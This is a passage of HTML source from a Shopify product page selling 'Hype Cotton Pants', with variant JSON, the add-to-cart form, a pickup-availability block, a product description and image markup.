Green","28"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643973906750,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787066686,"title":"Light Green \/ 29","option1":"Light Green","option2":"29","option3":null,"sku":"HCP11","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461893438,"product_id":11267671097662,"position":4,"created_at":"2024-06-21T02:30:24+10:00","updated_at":"2024-06-21T02:30:26+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026","variant_ids":[49973787033918,49973787066686,49973787099454,49973787132222,49973787164990,49973787197758,49973787230526,49973787263294,49973787296062]},"available":true,"name":"Hype Cotton Pants - Light Green \/ 29","public_title":"Light Green \/ 29","options":["Light Green","29"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643973906750,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787099454,"title":"Light Green \/ 30","option1":"Light Green","option2":"30","option3":null,"sku":"HCP12","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461893438,"product_id":11267671097662,"position":4,"created_at":"2024-06-21T02:30:24+10:00","updated_at":"2024-06-21T02:30:26+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026","variant_ids":[49973787033918,49973787066686,49973787099454,49973787132222,49973787164990,49973787197758,49973787230526,49973787263294,49973787296062]},"available":true,"name":"Hype Cotton Pants - Light Green \/ 30","public_title":"Light Green \/ 30","options":["Light Green","30"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643973906750,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787132222,"title":"Light Green \/ 31","option1":"Light Green","option2":"31","option3":null,"sku":"HCP13","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461893438,"product_id":11267671097662,"position":4,"created_at":"2024-06-21T02:30:24+10:00","updated_at":"2024-06-21T02:30:26+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026","variant_ids":[49973787033918,49973787066686,49973787099454,49973787132222,49973787164990,49973787197758,49973787230526,49973787263294,49973787296062]},"available":true,"name":"Hype Cotton Pants - Light Green \/ 31","public_title":"Light Green \/ 31","options":["Light Green","31"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643973906750,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787164990,"title":"Light Green \/ 32","option1":"Light Green","option2":"32","option3":null,"sku":"HCP14","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461893438,"product_id":11267671097662,"position":4,"created_at":"2024-06-21T02:30:24+10:00","updated_at":"2024-06-21T02:30:26+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026","variant_ids":[49973787033918,49973787066686,49973787099454,49973787132222,49973787164990,49973787197758,49973787230526,49973787263294,49973787296062]},"available":true,"name":"Hype Cotton Pants - Light Green \/ 32","public_title":"Light Green \/ 32","options":["Light Green","32"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643973906750,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787197758,"title":"Light Green \/ 33","option1":"Light Green","option2":"33","option3":null,"sku":"HCP15","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461893438,"product_id":11267671097662,"position":4,"created_at":"2024-06-21T02:30:24+10:00","updated_at":"2024-06-21T02:30:26+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026","variant_ids":[49973787033918,49973787066686,49973787099454,49973787132222,49973787164990,49973787197758,49973787230526,49973787263294,49973787296062]},"available":true,"name":"Hype Cotton Pants - Light Green \/ 33","public_title":"Light Green \/ 33","options":["Light Green","33"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643973906750,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787230526,"title":"Light Green \/ 34","option1":"Light Green","option2":"34","option3":null,"sku":"HCP16","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461893438,"product_id":11267671097662,"position":4,"created_at":"2024-06-21T02:30:24+10:00","updated_at":"2024-06-21T02:30:26+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026","variant_ids":[49973787033918,49973787066686,49973787099454,49973787132222,49973787164990,49973787197758,49973787230526,49973787263294,49973787296062]},"available":true,"name":"Hype Cotton Pants - Light Green \/ 34","public_title":"Light Green \/ 34","options":["Light Green","34"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643973906750,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787263294,"title":"Light Green \/ 36","option1":"Light Green","option2":"36","option3":null,"sku":"HCP17","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461893438,"product_id":11267671097662,"position":4,"created_at":"2024-06-21T02:30:24+10:00","updated_at":"2024-06-21T02:30:26+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026","variant_ids":[49973787033918,49973787066686,49973787099454,49973787132222,49973787164990,49973787197758,49973787230526,49973787263294,49973787296062]},"available":true,"name":"Hype Cotton Pants - Light Green \/ 36","public_title":"Light Green \/ 36","options":["Light Green","36"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643973906750,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787296062,"title":"Light Green \/ 38","option1":"Light Green","option2":"38","option3":null,"sku":"HCP18","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461893438,"product_id":11267671097662,"position":4,"created_at":"2024-06-21T02:30:24+10:00","updated_at":"2024-06-21T02:30:26+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026","variant_ids":[49973787033918,49973787066686,49973787099454,49973787132222,49973787164990,49973787197758,49973787230526,49973787263294,49973787296062]},"available":true,"name":"Hype Cotton Pants - Light Green \/ 38","public_title":"Light Green \/ 38","options":["Light Green","38"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643973906750,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787361598,"title":"Black \/ 28","option1":"Black","option2":"28","option3":null,"sku":"HCP19","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461926206,"product_id":11267671097662,"position":8,"created_at":"2024-06-21T02:31:30+10:00","updated_at":"2024-06-21T02:31:32+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092","variant_ids":[49973787361598,49973787394366,49973787427134,49973787459902,49973787492670,49973787525438,49973787558206,49973787590974,49973787656510]},"available":true,"name":"Hype Cotton Pants - Black \/ 28","public_title":"Black \/ 28","options":["Black","28"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643980263742,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787394366,"title":"Black \/ 29","option1":"Black","option2":"29","option3":null,"sku":"HCP20","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461926206,"product_id":11267671097662,"position":8,"created_at":"2024-06-21T02:31:30+10:00","updated_at":"2024-06-21T02:31:32+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092","variant_ids":[49973787361598,49973787394366,49973787427134,49973787459902,49973787492670,49973787525438,49973787558206,49973787590974,49973787656510]},"available":true,"name":"Hype Cotton Pants - Black \/ 29","public_title":"Black \/ 29","options":["Black","29"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643980263742,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787427134,"title":"Black \/ 30","option1":"Black","option2":"30","option3":null,"sku":"HCP21","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461926206,"product_id":11267671097662,"position":8,"created_at":"2024-06-21T02:31:30+10:00","updated_at":"2024-06-21T02:31:32+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092","variant_ids":[49973787361598,49973787394366,49973787427134,49973787459902,49973787492670,49973787525438,49973787558206,49973787590974,49973787656510]},"available":true,"name":"Hype Cotton Pants - Black \/ 30","public_title":"Black \/ 30","options":["Black","30"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643980263742,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787459902,"title":"Black \/ 31","option1":"Black","option2":"31","option3":null,"sku":"HCP22","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461926206,"product_id":11267671097662,"position":8,"created_at":"2024-06-21T02:31:30+10:00","updated_at":"2024-06-21T02:31:32+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092","variant_ids":[49973787361598,49973787394366,49973787427134,49973787459902,49973787492670,49973787525438,49973787558206,49973787590974,49973787656510]},"available":true,"name":"Hype Cotton Pants - Black \/ 31","public_title":"Black \/ 31","options":["Black","31"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643980263742,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787492670,"title":"Black \/ 32","option1":"Black","option2":"32","option3":null,"sku":"HCP23","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461926206,"product_id":11267671097662,"position":8,"created_at":"2024-06-21T02:31:30+10:00","updated_at":"2024-06-21T02:31:32+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092","variant_ids":[49973787361598,49973787394366,49973787427134,49973787459902,49973787492670,49973787525438,49973787558206,49973787590974,49973787656510]},"available":true,"name":"Hype Cotton Pants - Black \/ 32","public_title":"Black \/ 32","options":["Black","32"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643980263742,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787525438,"title":"Black \/ 33","option1":"Black","option2":"33","option3":null,"sku":"HCP24","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461926206,"product_id":11267671097662,"position":8,"created_at":"2024-06-21T02:31:30+10:00","updated_at":"2024-06-21T02:31:32+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092","variant_ids":[49973787361598,49973787394366,49973787427134,49973787459902,49973787492670,49973787525438,49973787558206,49973787590974,49973787656510]},"available":true,"name":"Hype Cotton Pants - Black \/ 33","public_title":"Black \/ 33","options":["Black","33"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643980263742,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787558206,"title":"Black \/ 34","option1":"Black","option2":"34","option3":null,"sku":"HCP25","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461926206,"product_id":11267671097662,"position":8,"created_at":"2024-06-21T02:31:30+10:00","updated_at":"2024-06-21T02:31:32+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092","variant_ids":[49973787361598,49973787394366,49973787427134,49973787459902,49973787492670,49973787525438,49973787558206,49973787590974,49973787656510]},"available":true,"name":"Hype Cotton Pants - Black \/ 34","public_title":"Black \/ 34","options":["Black","34"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643980263742,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787590974,"title":"Black \/ 36","option1":"Black","option2":"36","option3":null,"sku":"HCP26","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461926206,"product_id":11267671097662,"position":8,"created_at":"2024-06-21T02:31:30+10:00","updated_at":"2024-06-21T02:31:32+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092","variant_ids":[49973787361598,49973787394366,49973787427134,49973787459902,49973787492670,49973787525438,49973787558206,49973787590974,49973787656510]},"available":true,"name":"Hype Cotton Pants - Black \/ 36","public_title":"Black \/ 36","options":["Black","36"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643980263742,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49973787656510,"title":"Black \/ 38","option1":"Black","option2":"38","option3":null,"sku":"HCP27","requires_shipping":true,"taxable":false,"featured_image":{"id":48085461926206,"product_id":11267671097662,"position":8,"created_at":"2024-06-21T02:31:30+10:00","updated_at":"2024-06-21T02:31:32+10:00","alt":null,"width":800,"height":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092","variant_ids":[49973787361598,49973787394366,49973787427134,49973787459902,49973787492670,49973787525438,49973787558206,49973787590974,49973787656510]},"available":true,"name":"Hype Cotton Pants - Black \/ 38","public_title":"Black \/ 38","options":["Black","38"],"price":3999,"weight":0,"compare_at_price":7999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40643980263742,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01WrmD6b1wXhHYH5Dw5__2214710076318-0-cib.jpg?v=1718901092"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24064964624702__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24064964624702__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24064964624702__main"
        class="select__select"
        form="product-form-template--24064964624702__main"
      ><option
            
              selected="selected"
            
            
            value="49973786739006"
          >Khaki / 28 - $39.99</option><option
            
            
            value="49973786771774"
          >Khaki / 29 - $39.99</option><option
            
            
            value="49973786804542"
          >Khaki / 30 - $39.99</option><option
            
            
            value="49973786837310"
          >Khaki / 31 - $39.99</option><option
            
            
            value="49973786870078"
          >Khaki / 32 - $39.99</option><option
            
            
            value="49973786902846"
          >Khaki / 33 - $39.99</option><option
            
            
            value="49973786935614"
          >Khaki / 34 - $39.99</option><option
            
            
            value="49973786968382"
          >Khaki / 36 - $39.99</option><option
            
            
            value="49973787001150"
          >Khaki / 38 - $39.99</option><option
            
            
            value="49973787033918"
          >Light Green / 28 - $39.99</option><option
            
            
            value="49973787066686"
          >Light Green / 29 - $39.99</option><option
            
            
            value="49973787099454"
          >Light Green / 30 - $39.99</option><option
            
            
            value="49973787132222"
          >Light Green / 31 - $39.99</option><option
            
            
            value="49973787164990"
          >Light Green / 32 - $39.99</option><option
            
            
            value="49973787197758"
          >Light Green / 33 - $39.99</option><option
            
            
            value="49973787230526"
          >Light Green / 34 - $39.99</option><option
            
            
            value="49973787263294"
          >Light Green / 36 - $39.99</option><option
            
            
            value="49973787296062"
          >Light Green / 38 - $39.99</option><option
            
            
            value="49973787361598"
          >Black / 28 - $39.99</option><option
            
            
            value="49973787394366"
          >Black / 29 - $39.99</option><option
            
            
            value="49973787427134"
          >Black / 30 - $39.99</option><option
            
            
            value="49973787459902"
          >Black / 31 - $39.99</option><option
            
            
            value="49973787492670"
          >Black / 32 - $39.99</option><option
            
            
            value="49973787525438"
          >Black / 33 - $39.99</option><option
            
            
            value="49973787558206"
          >Black / 34 - $39.99</option><option
            
            
            value="49973787590974"
          >Black / 36 - $39.99</option><option
            
            
            value="49973787656510"
          >Black / 38 - $39.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--24064964624702__main,
  #SectionAtcBtn-template--24064964624702__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--24064964624702__main {
      --color-button: 0, 133, 1;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24064964624702__main"
      class="product-form main-product-form"
      data-section="template--24064964624702__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--24064964624702__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24064964624702__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49973786739006"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--24064964624702__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="11267671097662" /><input type="hidden" name="section-id" value="template--24064964624702__main" /></form></product-form><link href="//euploria.com/cdn/shop/t/20/assets/component-pickup-availability.css?v=132348821858131657411739283694" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="49973786739006"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//euploria.com/cdn/shop/t/20/assets/pickup-availability.js?v=79308454523338307861739283694" defer="defer"></script></div>




<div
  class="product__text-container product__text-container-text_4mD36M product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span>Ships in 24h · 30 Day Money Back Guarantee</span>
    </p>
  
  
  
</div>

<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Experience comfort that lasts all day with these breathable, lightweight cotton pants that are perfect for summer. Their relaxed fit and versatile design make them a go-to choice for any casual or laid-back event.</p>
<ul>
<li>100% cotton fabric<br>
</li>
<li>Tri-panel leg stitching design<br>
</li>
<li>Elastic waist with drawstrings and cuffed bottoms<br>
</li>
<li>Machine washable</li>
</ul>
<!---->
                </div><a href="/products/hype-cotton-pants" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24064964624702__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24064964624702__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/34r423.webp?v=1718901015&width=550 550w,//euploria.com/cdn/shop/files/34r423.webp?v=1718901015 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/34r423.webp?v=1718901015&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643972530494"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&width=550 550w,//euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&width=1445"
    alt="Hype Cotton Pants"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="40643985408318"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&width=550 550w,//euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136 800w"
